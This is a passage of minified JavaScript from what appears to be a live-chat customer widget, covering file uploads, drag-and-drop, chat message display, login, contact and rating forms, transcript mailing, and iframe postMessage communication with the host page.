this.upload.has("files")?this.upload.get("files"):this.message.get("extra").files},onError:function(){this.upload.set("state",n.UploadModel.STATE_ERROR)},onAbort:function(){this.uploader=null,this.upload.set("state",n.UploadModel.STATE_ABORTED)},onLoad:function(t){this.upload.set("state",n.UploadModel.STATE_UPLOADED),this.ui.progress.width("100%"),(t=JSON.parse(t)).success?this.setDownloadLinks(t.files):this.onError()},onProgress:function(t,e){var i=Math.floor(e/this.upload.get("size")*100);this.prevPercentage>i||(this.ui.progress.width(i+"%"),this.prevPercentage=i)},abortUpload:function(){this.upload.abort(),this.uploader.uploading?this.uploader.abort():this.onAbort()},denyUpload:function(){this.upload.deny()},confirmUpload:function(){this.upload.confirm()},setDownloadLinks:function(e){this.ui.links.each(function(t){s(this).attr("href",i.downloadFilePath+"&id="+e[t]).attr("target","_blank")})}},{mimeToIcon:{text:"file-text-o",pdf:"file-pdf-o",image:"file-image-o",audio:"file-audio-o",video:"file-video-o",word:"file-word-o",excel:"file-excel-o",spreadsheetml:"file-excel-o",powerpoint:"file-powerpoint-o",zip:"cube",tar:"cube"}})}(window.Application,window.chatConfig,window.jQuery),function(t,e,i){t.FileDropZoneView=Marionette.ItemView.extend({events:{drop:"handleDrop"},initialize:function(){_.bindAll(this,"enableEffect","disableEffect")},delegateEvents:function(){window.File&&window.FileList&&window.FileReader&&(Marionette.ItemView.prototype.delegateEvents.apply(this,arguments),this.el.addEventListener("dragover",this.enableEffect,!1),this.el.addEventListener("dragleave",this.disableEffect,!1))},undelegateEvents:function(){window.File&&window.FileList&&window.FileReader&&(this.el.removeEventListener("dragover",this.enableEffect,!1),this.el.removeEventListener("dragleave",this.disableEffect,!1),Marionette.ItemView.prototype.undelegateEvents.apply(this,arguments))},enableEffect:function(t){t.preventDefault(),t.stopPropagation(),this._isFileTransfer(t)&&(this.disableTimer&&clearTimeout(this.disableTimer),this.$el.addClass("active"))},disableEffect:function(t){this.disableTimer&&clearTimeout(this.disableTimer);var e=this;this.disableTimer=setTimeout(function(){e.$el.removeClass("active")},100)},handleDrop:function(t){t.preventDefault(),t.stopPropagation(),this.disableEffect();var e=t.originalEvent.dataTransfer.files||t.originalEvent.target.files;e&&0<e.length&&this.trigger("drop",e)},_isFileTransfer:function(t){if(t.dataTransfer.types){for(var e=0;e<t.dataTransfer.types.length;e++)if("Files"===t.dataTransfer.types[e])return!0;return!1}return!0}})}(window.Application,window.chatConfig,jQuery),function(a,t){a.ChatBoxView=Backbone.View.extend({initialize:function(){this.settings=a.model.settings,this.$wrapper=this.$(".customer-chat-content-messages-wrapper"),this.$el.mCustomScrollbar(),this.messageViews=[],this.$el.bind("contentUpdate",t.proxy(this.updateScroller,this))},addMessage:function(t,e,i){var s;this.messageViews.length&&(s=this.messageViews[this.messageViews.length-1].model);var n=new a.MessageView({model:t,fullDate:this.options.fullDate,prevMessage:s});this.messageViews.push(n),this.$wrapper.append(n.el);var o=this;return setTimeout(function(){o.updateScroller(),i?e&&o.$el.mCustomScrollbar("scrollTo","bottom"):(o.settings.get("scroll")||e)&&o.$el.mCustomScrollbar("scrollTo","bottom")},200),n},clear:function(){for(var t=0;t<this.messageViews.length;t++)this.messageViews[t].remove().clean();this.$wrapper.html(""),this.messageViews=[]},updateScroller:function(){this.$el.mCustomScrollbar("update")},scrollToBottom:function(){this.$el.mCustomScrollbar("scrollTo","bottom")},storeScrollPos:function(){this.lastScrollPos=Math.abs(this.$(".mCSB_container").position().top)},scrollToLastPos:function(){this.$el.mCustomScrollbar("scrollTo",this.lastScrollPos)}})}(window.Application,jQuery),function(l,h,c){var d=l.WidgetView=Backbone.View.extend({events:{"click #customer-chat-login-start":"login","keydown #customer-chat-content-login-form input":"loginOnEnter","click #customer-chat-button-toggle":"toggle","click #customer-chat-button-toggle i":"toggle","click .customer-chat-header":"toggle","click .customer-chat-header-title":"toggle","click .customer-chat-header-indicator":"toggle","click #customer-chat-button-close":"close","click #customer-chat-button-settings":"toggleSettings","click .customer-chat-content-message-emots-button":"toggleEmoticons","click .customer-chat-toggle-sound":"toggleSetting","click .customer-chat-toggle-scroll":"toggleSetting","click .customer-chat-toggle-emots":"toggleSetting","click .customer-chat-toggle-media":"toggleSetting","click .customer-chat-toggle-show":"toggleSetting","click #customer-chat-toggle-fs":"toggleFullscreen","click #customer-chat-action-end-chat":"endChat","click #customer-chat-action-end-chat-confirm":"endChatConfirm","click #customer-chat-action-end-chat-cancel":"endChatCancel","click #customer-chat-action-mail-transcript":"showMailTranscript","click #customer-chat-action-transcript-send":"mailTranscriptSend","keydown #customer-chat-content-mail-transcript":"mailTranscriptSendOnEnter","click #customer-chat-action-transcript-cancel":"mailTranscriptCancel","click #customer-chat-action-silent-logout":"silentLogout","click .customer-chat-emoticon":"addEmoticon","keydown #customer-chat-message-input":"messageTyping","change .file-button input":"onFilesSelect","click  .file-button input":"onFileInputClick","click #chat-send-button":"sendMessage","click #customer-chat-contact-send":"sendContactMessage","click #customer-chat-info-back":"showPrevState","click #customer-chat-action-rating-submit":"endRatingSubmit","click #customer-chat-action-rating-ignore":"endRatingIgnore","keyup #rating_comment":"countComment"},initialized:!1,talkInProgress:!1,visible:!1,state:"",prevState:"",titleBlinking:!1,typingInfoBlinking:!1,emotsVisible:!1,messageNamespace:"mcs_",validAgentRating:!1,validSiteRating:!1,validRatingComment:!0,maxCommentChar:350,initialize:function(){this.settings=l.model.settings,this.loginForm=new l.LoginFormView({el:this.$("#customer-chat-content-login-form")}),this.chatBox=new l.ChatBoxView({el:this.$(".customer-chat-content-messages")}),this.contactForm=new l.ContactFormView({el:this.$("#customer-chat-content-contact-form")}),this.mailTranscript=new l.MailTranscriptView({el:this.$("#customer-chat-content-mail-transcript")}),this.selectAvatar=new l.SelectAvatarInlineView({el:this.$("#customer-chat-select-avatar"),model:c.defaultAvatars}),this.$window=h(window),this.$html=h("html"),this.$header=this.$(".customer-chat-header"),this.$title=this.$(".customer-chat-header-title"),this.$mobileTitle=h("#mobile-widget i"),this.$toggleBtn=this.$("#customer-chat-button-toggle"),this.$settingsBtn=this.$("#customer-chat-button-settings"),this.$settings=this.$(".customer-chat-header-menu"),this.$typingInfo=this.$(".typing-indicator"),this.$emoticons=this.$(".customer-chat-emots-menu"),this.$input=this.$("#customer-chat-message-input"),this.$fileInput=this.$('[type="file"]'),this.$fileBtn=this.$(".file-button"),this.$contactName=this.$("#customer-chat-contact-name"),this.$contactMail=this.$("#customer-chat-contact-mail"),this.$contactMessage=this.$("#customer-chat-contact-message"),this.$loginName=this.$("#customer-chat-login-name"),this.$loginMail=this.$("#customer-chat-login-mail"),this.$info=this.$("#customer-chat-info-text"),this.$toggleSound=this.$(".customer-chat-toggle-sound"),this.$toggleScroll=this.$(".customer-chat-toggle-scroll"),this.$toggleEmots=this.$(".customer-chat-toggle-emots"),this.$toggleMedia=this.$(".customer-chat-toggle-media"),this.$toggleShow=this.$(".customer-chat-toggle-show"),this.$endChat=this.$("#customer-chat-action-end-chat"),this.$endChatConfirmation=this.$("#customer-chat-action-end-chat-confirmation"),this.$rateChat=this.$("#customer-chat-action-rating"),this.$endChatConfirm=this.$("#customer-chat-action-end-chat-confirm"),this.$agentRating=this.$("#agent_rating"),this.$siteRating=this.$("#site_rating"),this.$ratingComment=this.$("#rating_comment"),this.$remainingChar=this.$("#remainingChar"),"true"==c.ui.fileSharing?(this.fileDropZone=new l.FileDropZoneView({el:this.$(".file-drop-zone")}),this.fileDropZone.on("drop",this.onFilesDrop,this)):this.$fileBtn.hide(),this.showLoading(),this.model.once("operators:online",function(){this.postMessage("show"),this.initialized=!0},this),this.model.once("operators:offline",function(){this.initialized||"true"!==c.ui.hideWhenOffline?this.postMessage("show"):this.postMessage("hide")},this),this.model.once("operators:online",this.autoLogin,this),this.model.once("operators:offline",this.showContact,this),this.$('a[href="#"]').click(function(t){t.preventDefault()}),this.model.on("login:success",this.showChat,this),this.model.on("login:login",this.showLogin,this),this.model.on("login:error",this.showLoginError,this),this.model.on("logout:init",this.onLogout,this),this.model.on("logout:success",this.onLogoutSuccess,this),this.model.on("logout:error",this.onLogoutError,this),this.model.on("messages:new",this.handleMessages,this),this.model.on("operator:typing",this.handleOperatorTyping,this),this.settings.on("change",this.renderSettings,this),this.renderSettings(),this.initFramesCommunication(),this.model.checkOperators(),this.storeProperties(),(c.mobile||c.inline)&&this.show(),("true"===c.ui.autoShowWidget||"off"!==c.ui.autoShowWidget&&this.settings.get("autoShow"))&&(this.autoShowTimer=setTimeout(h.proxy(this.show,this),1e3*c.ui.autoShowWidgetAfter)),"true"===c.ikodaxDoLogin&&this.state,setInterval(h.proxy(this.chatBox.updateScroller,this.chatBox),1500)},setState:function(t){if(this.state!=t){switch(this.state=t,this.$settings.hide(),this.$emoticons.hide(),this.$el.removeClass("login-form chat-box contact-form loading-screen info-screen end-talk mail-transcript"),t){case"loading":this.$el.addClass("loading-screen"),this.$title.html(l.service.i18n.trans("loadingLabel"));break;case"chat":if(this.$el.addClass("chat-box"),this.$title.html(l.service.i18n.trans("chatHeader")),this.msgsInitialized){this.msgsInitialized=!0;for(var e=0;e<this.model.lastMessages.length;e++){var i=this.model.lastMessages[e],s=new l.MessageModel({authorType:i.authorType,author:"guest"===i.authorType?i.author:this.model.getOperatorName(i.from_id),body:i.body,time:new Date(i.datetime)});this.chatBox.addMessage(s,!0)}}this.prevState=t,this.visible&&(this.$settingsBtn.show(),this.$endChat.show());break;case"mailTranscript":this.$el.addClass("mail-transcript"),this.$title.html(l.service.i18n.trans("mailTranscriptHeader"));var n=this.model.get("mail");n&&n!==l.service.i18n.trans("empty.mail.placeholder")?this.mailTranscript.reset(n):this.mailTranscript.reset(),this.mailTranscript.focus();break;case"endTalk":this.$el.addClass("chat-box end-talk"),this.$title.html(l.service.i18n.trans("chatHeader")),this.prevState=t;break;case"login":this.$el.addClass("login-form"),this.$title.html(l.service.i18n.trans("chatHeader")),this.fullscreenOff(),this.prevState=t;break;case"contact":this.$el.addClass("contact-form"),this.$title.html(l.service.i18n.trans("contactHeader")),this.fullscreenOff(),this.prevState=t;break;case"info":this.$el.addClass("info-screen")}this.updateSize()}},show:function(){this.visible=!0,"once"===c.ui.autoShowWidget&&this.settings.set("autoShow",!1),this.autoShowTimer&&(clearTimeout(this.autoShowTimer),delete this.autoShowTimer),this.$el.addClass("customer-chat-visible"),this.stopTitleBlink(),this.prevFullscreen&&this.fullscreenOn(),this.postMessage("animate|bottom=0")},hide:function(t){var e=t?"css":"animate";this.visible=!1,this.prevFullscreen=this.fullscreen,"untilAction"===c.ui.autoShowWidget&&this.settings.set("autoShow",!1),this.fullscreen?(this.postMessage(e+"|bottom="+(this.headerHeight-(this.contentHeight||this.frameHeight))+"px"),this.fullscreenOff()):this.storeProperties(h.proxy(function(){this.postMessage(e+"|bottom="+(this.headerHeight-(this.contentHeight||this.frameHeight))+"px")},this)),this.$el.removeClass("customer-chat-visible"),this.$settings.hide(),this.$emoticons.hide()},toggle:function(t){c.mobile||c.inline||t&&t.target!==t.currentTarget||(this.visible?this.hide():this.show())},toggleFullscreen:function(){this.fullscreen?this.fullscreenOff():this.fullscreenOn(),this.$settings.hide()},fullscreenOn:function(){c.mobile||c.inline||(this.storeProperties(),this.$html.addClass("fs"),this.postMessage("animate|width=100%,height=100%,"+c.ui.widgetSide+"=0"),this.fullscreen=!0)},fullscreenOff:function(){c.mobile||c.inline||(this.$html.removeClass("fs"),this.frameWidth&&this.frameHeight&&this.frameOffset&&this.postMessage("animate|width="+this.frameWidth+"px,height="+this.frameHeight+"px,"+c.ui.widgetSide+"="+this.frameOffset,"px"),this.fullscreen=!1)},close:function(){1<history.length?history.back():(window.open("","_self"),window.close())},autoLogin:function(){this.showLoading(),this.model.autoLogin()},login:function(){this.manualLogin=!0;var t={department:this.loginForm.selectDepartment.selected[0],name:this.$loginName.val(),mail:this.$loginMail.val(),image:this.selectAvatar.selected};this.loginForm.isValid()&&(this.showLoading(),this.model.login(t))},loginOnEnter:function(t){13===t.which&&this.login()},toggleSettings:function(){this.visible&&(this.$settings.is(":visible")?(this.$settings.fadeOut("fast"),this.$endChatConfirmation.hide(),this.$endChat.show()):this.$settings.fadeIn("fast"))},toggleEmoticons:function(){this.emotsVisible?this.hideEmoticons():this.showEmoticons()},showEmoticons:function(){this.$settings.fadeOut("fast"),this.emotsVisible=!0,this.$emoticons.fadeIn("fast");var t=this;setTimeout(function(){h("html, body").bind("click.hideemots",h.proxy(t.hideEmoticons,t))},10)},hideEmoticons:function(){this.emotsVisible=!1,h("html, body").unbind(".hideemots"),this.$emoticons.fadeOut("fast")},toggleSetting:function(t){var e=h(t.currentTarget).attr("id").split("customer-chat-setting-toggle-")[1];this.settings.set(e,!this.settings.get(e))},endChat:function(){this.$endChat.hide(),this.$endChatConfirmation.show()},endChatCancel:function(){this.$endChatConfirmation.hide(),this.$endChat.show()},endChatConfirm:function(){this.$endChatConfirmation.hide(),this.$endChat.hide(),this.$settings.hide(),this.$settingsBtn.hide(),this.chatBox.clear(),this.$rateChat.show()},endRatingSubmit:function(){var t={agentRating:this.$agentRating.starRating("getRating"),siteRating:this.$siteRating.starRating("getRating"),ratingComment:this.$ratingComment.val()};if(this.validateRating(t),!(this.validAgentRating&&this.validSiteRating&&this.validRatingComment))return!1;var e=this;h.post(c.setGuestRating,t,function(t){e.endRatingIgnore()})},endRatingIgnore:function(){this.resetRatingFrom(),this.$rateChat.hide(),this.model.logout()},resetRatingFrom:function(){this.$agentRating.starRating("setRating",0),this.$siteRating.starRating("setRating",0),this.$ratingComment.val("")},validateRating:function(t){this.validateAgentRating(t.agentRating),this.validateSiteRating(t.siteRating)},validateAgentRating:function(t){t<1?(this.$agentRating.parent().addClass("error"),this.validAgentRating=!1):this.validAgentRating=!0},validateSiteRating:function(t){t<1?(this.$siteRating.parent().addClass("error"),this.validSiteRating=!1):this.validSiteRating=!0},countComment:function(t){var e=this.$ratingComment.val().length;e>this.maxCommentChar?(t.preventDefault(),this.$ratingComment.parent().addClass("error"),this.validRatingComment=!1):(this.$ratingComment.parent().removeClass("error"),this.validRatingComment=!0),this.$remainingChar.html(this.maxCommentChar-e)},mailTranscriptCancel:function(){this.showPrevState()},mailTranscriptSend:function(){this.mailTranscript.isValid()&&(this.showLoading(),this.model.mailTalkTranscript(this.mailTranscript.getData()).success(function(t){t.success?this._mailTranscriptOnSuccess():this._mailTranscriptOnError()}.bind(this)).fail(this._mailTranscriptOnError.bind(this)))},_mailTranscriptOnSuccess:function(){this.showInfo(l.service.i18n.trans("mailTranscriptSuccess"),l.service.i18n.trans("contactSuccessHeader"))},_mailTranscriptOnError:function(){this.showInfo(l.service.i18n.trans("mailTranscriptError"),l.service.i18n.trans("contactErrorHeader"))},mailTranscriptSendOnEnter:function(t){13===t.which&&this.mailTranscriptSend()},silentLogout:function(){this.chatBox.clear(),this.loginForm.reset(),this.showLogin()},renderSettings:function(){this.settings.get("sound")?this.$toggleSound.removeClass("customer-chat-disabled"):this.$toggleSound.addClass("customer-chat-disabled"),this.settings.get("scroll")?this.$toggleScroll.removeClass("customer-chat-disabled"):this.$toggleScroll.addClass("customer-chat-disabled"),this.settings.get("emots")?this.$toggleEmots.removeClass("customer-chat-disabled"):this.$toggleEmots.addClass("customer-chat-disabled"),this.settings.get("media")?this.$toggleMedia.removeClass("customer-chat-disabled"):this.$toggleMedia.addClass("customer-chat-disabled"),this.settings.get("show")?this.$toggleShow.removeClass("customer-chat-disabled"):this.$toggleShow.addClass("customer-chat-disabled")},addEmoticon:function(t){var e=h(t.currentTarget);this.$input.val(this.$input.val()+" "+e.data("emot")+" "),c.mobile||this.$input.focus(),this.$emoticons.fadeOut("fast")},handleMessages:function(t){for(var e=!1,i=!0,s=0;s<t.length;s++){var n=t[s];if(!this.talkInProgress||n.from_id!=this.model.get("id")){n.authorType="operator",n.author=this.model.getOperatorName(n.from_id);var o=new l.MessageModel(n);i=i&&o.isSystemMessage();var a=o.get("extra"),r=!o.isSystemMessage();if(a)switch(r=r||-1!==d.VISIBLE_EXTRA_MESSAGES.indexOf(a.type),a.type){case l.MessageModel.EXTRA_TALK_CLOSE:this.showEndTalk(),this.model.logout();break;case l.MessageModel.EXTRA_TALK_START:r=!1}r&&(this.chatBox.addMessage(o),e=!0)}}this.talkInProgress=!0,e&&this.shouldNotifyAbout(t)&&(this.settings.get("sound")&&l.service.soundPlayer.play(i?"systemMessage":"message"),this.visible||(this.settings.get("show")?this.toggle():this.startTitleBlink()),this.$mobileTitle.is(":visible")&&(this.stopTitleBlink(),this.startTitleBlink()),setTimeout(h.proxy(this.stopTypingInfoBlink,this),1))},shouldNotifyAbout:function(t){return this.model.lastMessageId>this.model.lastMessageIdAtLogin&&t[0].from_id!=this.model.get("id")},messageTyping:function(t){this.handleTyping(),13!==t.keyCode||t.shiftKey||this.sendMessage()},sendMessage:function(){var t=h.trim(this.$input.val());0!=t.length&&(this._sendMessage(t),this.$input.val(""))},_sendMessage:function(t){if(0!=t.length){var e=new l.MessageModel({author:this.model.get("name"),authorType:"guest",body:t,time:new Date,from_id:this.model.get("id"),from_user_info:{image:this.model.get("image")}},{localMessage:!0});this.model.sendMessage(e),this.chatBox.addMessage(e,!0)}},inputFocus:function(){this.$el.addClass("input-focused"),this.chatBox.updateScroller()},inputBlur:function(){var t=this;setTimeout(function(){t.$el.removeClass("input-focused"),t.chatBox.updateScroller()},100)},handleTyping:function(){this.model.updateTypingStatus()},handleOperatorTyping:function(){this.startTypingInfoBlink(),this.stopTypingBlinkTimer&&clearTimeout(this.stopTypingBlinkTimer),this.stopTypingBlinkTimer=setTimeout(h.proxy(this.stopTypingInfoBlink,this),d.TYPING_STATUS_TIME)},sendContactMessage:function(){if(this.contactForm.isValid()){var t={name:this.$contactName.val(),mail:this.$contactMail.val(),question:this.$contactMessage.val(),userInfo:JSON.stringify(c.info)},e=this;h.post(c.contactPath,t,function(t){t.success?(e.contactForm.reset(),e.showInfo(l.service.i18n.trans("contactSuccessMessage"),l.service.i18n.trans("contactSuccessHeader"))):e.showInfo(l.service.i18n.trans("contactErrorMessage"),l.service.i18n.trans("contactErrorHeader"))}),this.showLoading()}},startTitleBlink:function(){this.titleBlinking=!0,this.blinkTitle()},blinkTitle:function(){if(this.titleBlinking){var t=this;this.$mobileTitle.fadeOut("slow"),this.$title.fadeOut("slow",function(){t.$mobileTitle.fadeIn("slow"),t.$title.fadeIn("slow",function(){t.blinkTitle()})})}},stopTitleBlink:function(){this.titleBlinking=!1},startTypingInfoBlink:function(){this.typingInfoBlinking||(this.typingInfoBlinking=!0,this.blinkTypingInfo())},blinkTypingInfo:function(){if(this.typingInfoBlinking){var t=this;this.$typingInfo.fadeIn("slow",function(){t.$typingInfo.fadeOut("slow",function(){t.blinkTypingInfo()})})}},stopTypingInfoBlink:function(){this.typingInfoBlinking=!1},showLogin:function(){this.setState("login"),this.model.once("login:success",this.showWelcomeMessage,this)},showLoginError:function(){this.showInfo(l.service.i18n.trans("loginError"))},onLogout:function(){this.showLoading()},onLogoutSuccess:function(){"endTalk"!==this.state&&"endTalk"!==this.prevState?(this.showLogin(),this.model.checkOperators()):this.showEndTalk()},onLogoutError:function(){this.showLogin(),this.model.checkOperators()},showWelcomeMessage:function(t,e){if(!e||!e.auto){this.chatBox.clear();var i=new l.MessageModel({authorType:"operator",author:l.service.i18n.trans("initMessageAuthor"),body:l.service.i18n.trans("initMessageBody"),time:new Date},{localMessage:!0});this.chatBox.addMessage(i)}},showChat:function(){this.setState("chat")},showMailTranscript:function(){this.setState("mailTranscript")},showEndTalk:function(){this.setState("endTalk")},showContact:function(){this.setState("contact")},showLoading:function(){this.setState("loading")},showInfo:function(t,e){this.$info.html(t),this.$title.html(e),this.setState("info")},showPrevState:function(){this.setState(this.prevState)},storeProperties:function(i){if(!c.mobile&&!c.inline&&!this.fullscreen){this.headerHeight=this.$header.height();var s=this;this.postMessage("get.properties",function(t){var e=t.split(",");s.frameWidth=parseInt(e[0]),s.frameHeight=parseInt(e[1]),s.frameOffset=parseInt(e[2]),i&&i()})}},postMessage:function(s,n){if(!c.mobile&&!c.inline&&(window.parent.postMessage(this.messageNamespace+s,"*"),n)){var o=this.$window,a=Math.floor((new Date).getTime()*Math.random()),r=this;this.$window.bind("message."+a,function(t){var e=r.postMessageData(t.originalEvent.data);if(e){var i=e.split(":");i[0]===s&&(n(i[1]),o.unbind("message."+a))}})}},initFramesCommunication:function(){this.messageNamespace=window.name;var s=this;this.$window.bind("message",function(t){var e=s.postMessageData(t.originalEvent.data);if(e){var i=e.split(":");"state.mobile"===i[0]?s.$html.addClass("mobile-widget"):"state.desktop"===i[0]?s.$html.removeClass("mobile-widget"):"url"===i[0]&&(s.model.currentUrl=decodeURIComponent(i[1]))}})},postMessageData:function(t){if(t&&"string"==typeof t&&0===t.indexOf(this.messageNamespace))return t.slice(this.messageNamespace.length)},updateSize:function(){setTimeout(h.proxy(function(){var t;"login"===this.state?t=this.loginForm.getHeight()+this.$header.height():"contact"===this.state?t=this.contactForm.getHeight()+this.$header.height():"chat"===this.state&&(t=this.frameHeight),t&&(this.contentHeight=Math.max(this.frameHeight,t),this.storeProperties(h.proxy(function(){this.visible||this.postMessage("css|bottom="+(this.headerHeight-(this.contentHeight||this.frameHeight))+"px"),this.postMessage("css|minHeight="+t+"px")},this)))},this),0)},onFileInputClick:function(t){this.isUploadLocked()&&t.preventDefault()},onFilesSelect:function(t){this.isUploadLocked()||this.sendFiles(null,t.target)},onFilesDrop:function(t){this.isUploadLocked()||this.sendFiles(t)},isUploadLocked:function(){return this.currUpload&&this.currUpload.get("state")===l.UploadModel.STATE_PENDING},sendFiles:function(t,e){t=t||e&&e.files;if(!(e&&!e.value||t&&0===t.length)){this.lockUpload();var i=new l.UploadController({user:this.model,chat:this.model,chatBox:this.chatBox,files:t,input:e});i.on("unlock",this.unlockUpload,this),this.currUpload=i.run()}},lockUpload:function(){this.$fileBtn.addClass("disabled").removeAttr("for")},unlockUpload:function(){this.$fileBtn.removeClass("disabled").attr("for",this.$fileBtn.data("for")),this.$fileInput.val(null)}},{TYPING_STATUS_TIME:2e3,ANIMATION_TIME:400,VISIBLE_EXTRA_MESSAGES:[l.MessageModel.EXTRA_TALK_CLOSE]})}(window.Application,jQuery,window.chatConfig),function(a,t,r){a.SelectListView=Backbone.View.extend({events:{"click .entry-item":"toggleEntry","click .select-all":"selectAll","click .select-none":"selectNone"},initialize:function(){if(this.selected=[],this.dataProvider=this.options.dataProvider,this.getLabel=this.options.getLabel,this.options.iconActive=this.options.iconActive||"check-square-o",this.options.iconInactive=this.options.iconInactive||"square-o",this.options.styleItem){var s=r.proxy(this.styleItem,this),n=r.proxy(this.options.styleItem,this);this.styleItem=function(t,e,i){s(t,e,i),n(t,e,i)}}this.listenTo(this.model,this.options.renderEvent,this.render),this.options.readOnly&&(this.$el.addClass("read-only"),setTimeout(r.proxy(this.undelegateEvents,this),0));var t=this;this.options.noScroll||setInterval(function(){t.$el.find(".entries").mCustomScrollbar("update")},500),this.render()},render:function(){var t=this.dataProvider();this.$el.html(a.template.selectListContent({actions:!(this.options.readOnly||this.options.single)})),0===t.length?this.$el.addClass("empty"):this.$el.removeClass("empty"),this.$entries=this.$(".entries");for(var e=0;e<t.length;e++){var i=t[e],s=parseInt(i.id),n=r('<a class="entry-item"></a>'),o=(i.name,i.mail,r("<i>").addClass("fa"));this.options.readOnly||n.append(o),n.append(this.getLabel(i)).data("entryId",s).data("entry",i),this.styleItem(n,o,this.isSelected(s)),this.$entries.append(n)}return this.options.noScroll||this.$el.find(".entries").mCustomScrollbar(),this},toggleEntry:function(t){var e=r(t.currentTarget);if(!e.hasClass("disabled")){var i=e.data("entryId"),s=this.selected.indexOf(i),n=e.find(".fa");this.options.single?(this.selectNone(!0),this.selected=[i],this.styleItem(e,n,!0)):-1!==s?(this.selected.splice(s,1),this.styleItem(e,n,!1)):(this.selected.push(i),this.styleItem(e,n,!0)),this.trigger("updateSelection")}},select:function(s){0===s.length&&this.options.selectedOnly&&this.$el.addClass("empty"),this.selected=[];var n=this;this.$entries.find("a").each(function(){var t=r(this),e=t.data("entryId"),i=t.find(".fa");-1!==s.indexOf(e)?(n.selected.push(e),n.styleItem(t,i,!0),n.options.selectedOnly&&t.show()):(n.styleItem(t,i,!1),n.options.selectedOnly&&t.hide())}),this.trigger("updateSelection")},selectAll:function(t){this.selected=[];var s=this;this.$entries.find("a").each(function(){var t=r(this),e=t.data("entryId"),i=t.find(".fa");s.selected.push(e),s.styleItem(t,i,!0)}),t||this.trigger("updateSelection")},selectNone:function(t){this.selected=[];var i=this;this.$entries.find("a").each(function(){var t=r(this),e=t.find(".fa");i.styleItem(t,e,!1)}),t||this.trigger("updateSelection")},isSelected:function(t){return-1!==this.selected.indexOf(t)},styleItem:function(t,e,i){i?(t.addClass("active"),e.removeClass("fa-"+this.options.iconInactive).addClass("fa-"+this.options.iconActive)):(t.removeClass("active"),e.removeClass("fa-"+this.options.iconActive).addClass("fa-"+this.options.iconInactive))},clearItemStyle:function(t,e){e.removeClass("fa-"+this.options.iconActive).removeClass("fa-"+this.options.iconInactive)}})}(window.Application,chatConfig,jQuery),function(t,e,i){t.SelectAvatarInlineView=Backbone.View.extend({events:{"mousedown .prev-avatar":"prev","mousedown .next-avatar":"next"},selectedIndex:0,initialize:function(){this.$selected=this.$(".selected-avatar"),this.updateAvatar()},prev:function(){this.selectedIndex--,this.selectedIndex<0&&(this.selectedIndex=this.model.length-1),this.updateAvatar()},next:function(){this.selectedIndex++,this.selectedIndex>=this.model.length&&(this.selectedIndex=0),this.updateAvatar()},updateAvatar:function(){this.selected=this.model[this.selectedIndex],this.$selected.css("background-image",'url("'+this.selected+'")')}})}(window.Application,chatConfig,jQuery),function(i,s,n){i.WidgetFacade=function(){n.extend(this,s.Events);var e=i.view.widget,t=i.model.chat;n.extend(this,{show:function(){e.show()},hide:function(){e.hide()},fullscreenOn:function(){e.fullscreenOn()},fullscreenOff:function(){e.fullscreenOff()},endChat:function(){e.endChatConfirm()},sendMessage:function(t){e._sendMessage(t)}}),t.once("operators:online",function(){this.trigger("operators:online")},this).once("operators:offline",function(){this.trigger("operators:offline")},this).on("messages:new",function(){this.trigger("messages:new")},this).on("login:success",function(){this.trigger("login:success")},this).on("logout:success",function(){this.trigger("logout:success")},this).on("operator:typing",function(){this.trigger("operator:typing")},this)}}(window.Application,Backbone,_),function(t,e){t.PostMessageApiAdapter=function(a){var t=e(window),r=window.name;t.bind("message",function(t){var e=t.originalEvent.data;if(e&&0===e.indexOf(r)){var i=(e=e.slice(r.length)).split(":"),s=i[0].split(".");if("api"===s[0]){var n=s[1];if("function"==typeof a[n]){var o=i.slice(1).join(":");a[n](o)}}}}),a.on("all",function(t){var e;switch(t){case"operators:online":e="operatorsonline";break;case"operators:offline":e="operatorsoffline";break;case"messages:new":e="message";break;case"login:success":e="loginsuccess";break;case"logout:success":e="logoutsuccess";break;case"operator:typing":e="operatortyping"}window.parent.postMessage(r+"api."+e,"*")})}}(window.Application,jQuery),jQuery(function(t){var e=window.Application;e.config(window.chatConfig),e.on("start",function(){this.service.soundPlayer=new this.SoundPlayer,this.service.geoloc=new this.Geolocation,this.service.beacon=new this.Beacon,this.model.watchedUploads=new this.WatchedUploadsCollection,this.model.settings=new this.GuestSettingsModel,this.model.chat=new this.GuestChatModel,this.view.widget=new this.WidgetView({el:"#customer-chat-widget",model:this.model.chat}),window.phpLiveChat=new this.WidgetFacade,new this.PostMessageApiAdapter(window.phpLiveChat),t(".agent_rating, .site_rating").starRating({totalStars:5,useFullStars:!0,disableAfterRate:!1,strokeColor:"#fff",ratedColor:"#6dc234",strokeWidth:10,starSize:25,callback:function(t,e){t<1?e.parent().addClass("error"):e.parent().removeClass("error")}})}),e.start()});